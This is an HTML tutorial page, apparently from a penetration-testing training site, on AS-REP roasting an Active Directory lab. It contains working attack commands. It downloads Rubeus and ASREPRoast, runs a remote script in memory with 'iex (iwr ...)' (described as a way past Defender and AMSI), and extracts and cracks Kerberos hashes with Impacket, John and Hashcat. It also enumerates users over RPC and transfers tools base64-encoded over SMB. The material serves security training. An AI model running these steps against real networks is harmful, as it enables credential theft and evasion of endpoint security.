



<file: modules/asrep.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>AsRepRoasting</title>
    <link rel="stylesheet" href="../styles.css"> <!-- Adjust the path as needed -->
</head>
<body>

    <div class="content">
        <h2>AsRepRoasting With PowerShell</h2>
        <p>When a user has Kerberos Pre-Authentication Not Required, in this case alice.wonderland, we can request a Keberos hash for that user. </p>
        <p>Utilziing tools like Hashcat or John the Ripper we can then crack the Kerberos hash, thus showing the users password.</p>
        <p>For this we will be transferring files on the Victim machine utilizing our Kali machine.</p>
        <p>Lets download the tools needed:</p>
        <div class="kali-terminal-wrapper">
            <div class="kali-terminal">
                <div class="terminal-header">
                    <span>Kali Terminal</span>
                    <div class="terminal-controls">
                        <button class="minimize">-</button>
                        <button class="maximize">+</button>
                        <button class="close">X</button>
                    </div>
                </div>
                <pre> 
mkdir /home/kali/MarauderSec
cd /home/kali/MarauderSec                  
#invoke-rubeus
wget https://raw.githubusercontent.com/S3cur3Th1sSh1t/PowerSharpPack/refs/heads/master/PowerSharpBinaries/Invoke-Rubeus.ps1
#rubeus.exe
wget https://github.com/r3motecontrol/Ghostpack-CompiledBinaries/raw/refs/heads/master/dotnet%20v4.8.1%20compiled%20binaries/Rubeus.exe
#AsRepRoast by HarmJ0y
wget https://raw.githubusercontent.com/HarmJ0y/ASREPRoast/refs/heads/master/ASREPRoast.ps1
                </pre>
            </div>
        </div>
        <p>As you can see from the downloads above there are many tools for this, and even more are out there. We will stick with the three that we currently have.</p>
        <p>Now we need to transfer those tools to the Server, we can do that multiple ways.</p>

        <div class="kali-terminal-wrapper">
            <div class="kali-terminal">
                <div class="terminal-header">
                    <span>Kali Terminal</span>
                    <div class="terminal-controls">
                        <button class="minimize">-</button>
                        <button class="maximize">+</button>
                        <button class="close">X</button>
                    </div>
                </div>
                <pre>   

#Using Python3 Web Server
python3 -m http.server 80
#Using SCP
sudo systemctl enable ssh
#Using SMB Share
smbserver.py -smb2support share .
#Base64 file then copy and paste encoded text
base64 -w0 Rubeus.exe > rubeus.txt

                </pre>
            </div>
        </div>
         <div class="image-container">
             <img src="../images/FileTransferLinux.jpg" alt="File Transfer Linux">
         </div>
        <p>Notice above on our web server we are using port 80, depending on your Kali setup you may need to run sudo to run a web server on port 80.</p>
        <p>Moving over to the windows machine we can now download, or put files into memory. Whenever utilizing Invoke-Expression Invoke-WebRequest "iex (iwr ...) we put the file in memory."</p>
        <p>If the file is in memory it is more likley to bypass Defender, however, if you receive the that the file is a virus that is usually AMSI and that can also be bypassed.</p>
        
        <div class="powershell-terminal-wrapper">
            <div class="powershell-terminal">
                <div class="terminal-header">
                    <span>PowerShell Terminal</span>
                    <div class="terminal-controls">
                        <button class="minimize">-</button>
                        <button class="maximize">+</button>
                        <button class="close">X</button>
                    </div>
                </div>
                <pre>   
#Using SCP
scp kali@192.168.0.53:/home/kali/MarauderSec/Rubeus.exe .
#Putting into PowerShell Memory
iex (iwr -usebasicparsing http://192.168.0.53/Invoke-Rubeus)
#Saving on disk
wget -usebasicparsing http://192.168.0.53/ASREPRoast.ps1 -o asrep.ps1
                </pre>
            </div>
        </div>
         <div class="image-container">
             <img src="../images/FileTransferLinuxToWindows.jpg" alt="File Transfer">
         </div>    
        <p>We notice that I did not use the share yet, that is due to security reasons with unathenticated shares. Once we crack the AsRepRoastable Hash we will have a password and copy over the base64 file and decode it.</p>
        <p>Now that we have a few differnet ways to conduct AsRepRoasting lets start with Invoke-Rubeus, then Rubeus.exe, then ASREPRoast.ps1</p>

        <div class="powershell-terminal-wrapper">
            <div class="powershell-terminal">
                <div class="terminal-header">
                    <span>PowerShell Terminal</span>
                    <div class="terminal-controls">
                        <button class="minimize">-</button>
                        <button class="maximize">+</button>
                        <button class="close">X</button>
                    </div>
                </div>
                <pre>    
Invoke-Rubeus -Command asreproast
./Rubeus.exe asreproast
#Loads Module 
. ./asrep.ps1
#Commands ran from asrep.ps1
Invoke-ASREPRoast
                </pre>
            </div>
        </div>                       
         <div class="image-container">
             <img src="../images/InvokeRubeus.jpg" alt="Invoke-Rubeus">
         </div>     
         <div class="image-container">
             <img src="../images/RubeusAsRep.jpg" alt="Rubeus">
         </div>             
         <div class="image-container">
             <img src="../images/Invoke-AsRep.jpg" alt="Invoke-ASREPRoast">
         </div>       
        <h2>AsRepRoasting With PowerShell</h2>
        <p>Now looking at AsRepRoasting from Linux.</p>

        <div class="kali-terminal-wrapper">
            <div class="kali-terminal">
                <div class="terminal-header">
                    <span>Kali Terminal</span>
                    <div class="terminal-controls">
                        <button class="minimize">-</button>
                        <button class="maximize">+</button>
                        <button class="close">X</button>
                    </div>
                </div>
                <pre>          
#Using Impacket
GetNPUsers.py -no-pass -usersfile usernames.txt maraudersec.local/
#Using Impacket and cracking hash with John
GetNPUsers.py -no-pass -usersfile usernames.txt maraudersec.local/ | grep -ia krb5 > hash.txt ; john hash.txt --wordlist=/usr/share/wordlists/rockyou.txt 
#Using Impacket and cracking hash with Hashcat
GetNPUsers.py -no-pass -usersfile usernames.txt maraudersec.local/ | grep -ia krb5 > hash.txt ; hashcat hash.txt /usr/share/wordlists/rockyou.txt
#Using NetExec with Username and Password
nxc ldap $DC -u 'alice.wonderland' -p 'P@ssw0rd!' --asreproast usernames.txt

                </pre>
            </div>
        </div>
        <p>Now that we have a Username and Password we can try for some RPC Enumeration</p>

        <div class="kali-terminal-wrapper">
            <div class="kali-terminal">
                <div class="terminal-header">
                    <span>Kali Terminal</span>
                    <div class="terminal-controls">
                        <button class="minimize">-</button>
                        <button class="maximize">+</button>
                        <button class="close">X</button>
                    </div>
                </div>
                <pre>   
rpcclient -U "alice.wonderland" $DC
enumdomusers
                </pre>
            </div>
        </div>
        <div class="image-container">
             <img src="../images/rpcclient_Linux.jpg" alt="RCP Client Linux">
         </div>       

        <p>We can also utilizing an SMB Server on Kali to send the Base64 encoded text to the Windows machine now with credentials.</p>
                
        <div class="kali-terminal-wrapper">
            <div class="kali-terminal">
                <div class="terminal-header">
                    <span>Kali Terminal</span>
                    <div class="terminal-controls">
                        <button class="minimize">-</button>
                        <button class="maximize">+</button>
                        <button class="close">X</button>
                    </div>
                </div>
                <pre>   

smbserver.py -smb2support share . -username alice.wonderland -password 'P@ssw0rd!'
base64 -w0 Rubeus.exe > rubeus.txt

                </pre>
            </div>
        </div>
          <div class="image-container">
             <img src="../images/base64_SMB.jpg" alt="Kerbrute">
         </div>
        <p>Now on the PowerShell Terminal we can copy the file from the share</p>

        <div class="powershell-terminal-wrapper">
            <div class="powershell-terminal">
                <div class="terminal-header">
                    <span>PowerShell Terminal</span>
                    <div class="terminal-controls">
                        <button class="minimize">-</button>
                        <button class="maximize">+</button>
                        <button class="close">X</button>
                    </div>
                </div>
                <pre>   
#Remember to use your Kali IP                    
cp \\192.168.0.53\share\rubeus.txt
                </pre>
            </div>
        </div>
        <div class="image-container">
             <img src="../images/base64_SMB_share_to_windows.jpg" alt="SMB Share">
         </div>

         <p>If the above does not copy the rubeus.txt file over, go ahead and open the share within File Explorer with \\192.168.0.53\share and then go back to PowerShell and try again. When asked for Credentials you can put in Alice.Wonderlands credentials that we found earlier</p>  
         <p>Now that we have the text file, remember we could have also copied and pasted this, we can now delete rubues.exe and make another file from the base64 txt file we have.</p>
        <div class="powershell-terminal-wrapper">
            <div class="powershell-terminal">
                <div class="terminal-header">
                    <span>PowerShell Terminal</span>
                    <div class="terminal-controls">
                        <button class="minimize">-</button>
                        <button class="maximize">+</button>
                        <button class="close">X</button>
                    </div>
                </div>
                <pre>   
del .\Rubeus.exe                    
# Define file paths
$Base64File = "C:\Temp\rubeus.txt"
$OutputFile = "C:\Temp\rubeus.exe"

# Read the Base64 content
$Base64String = Get-Content $Base64File -Raw

# Convert from Base64 to binary
$Bytes = [System.Convert]::FromBase64String($Base64String)

# Write the decoded bytes to the output file
[System.IO.File]::WriteAllBytes($OutputFile, $Bytes)

Write-Host "Decoding complete. File saved as $OutputFile"
                </pre>
            </div>
        </div>
        <div class="image-container">
             <img src="../images/Decode1.jpg" alt="Decode">
         </div>
         <div class="image-container">
             <img src="../images/Decode2.jpg" alt="Decode">
         </div>
    <script>
        function copyToClipboard() {
            var terminalContent = document.querySelector('.kali-terminal pre').textContent;
            var textArea = document.createElement('textarea');
            textArea.value = terminalContent;
            document.body.appendChild(textArea);
            textArea.select();
            document.execCommand('copy');
            document.body.removeChild(textArea);
            alert("Copied to clipboard!");
        }
    </script>
</body>
</html>
</file>
